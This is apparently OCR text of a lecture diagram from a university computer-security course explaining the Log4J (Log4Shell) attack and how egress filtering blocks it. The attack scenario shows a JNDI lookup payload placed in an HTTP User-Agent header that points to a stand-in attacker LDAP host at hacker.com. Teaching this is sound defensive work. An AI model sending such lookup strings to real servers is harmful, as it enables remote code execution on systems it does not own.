 Log4J (2021) mitigated in organizations with egress filtering
Mark Koek – December 14, 2021
Log4J and the power of egress filtering
Proper firewalling can prevent many hacks—
including this one
Normal Log4J
Scenario
User
HTTP Request Sent
GEt /index.html
User-Agent: Mozilla/5.0
HTTP server
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 -..
Exfiltration Attack
Scenario
Attacker
Attacker inserts the JINDI
lookup into the haader.
GEt / HTTP/1.1
Host;example.com
User-Agent: $ {jindi:ldap://
hacker.com/malicious}
Vulnerable
Server
the String is passed to
Log4J for logging
$ {jindi:ldap://
hacker.com/malicious}
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
X
Log4J process
the string and
queries
the malicious
LDAP server.
LDAP Server responds with
directory information containing the
malicious java
Class. Java deserializes or downloads
the class and exeecutes it
Malicious LDAP Server
Portland State University CS 491/591 Introduction to Computer Security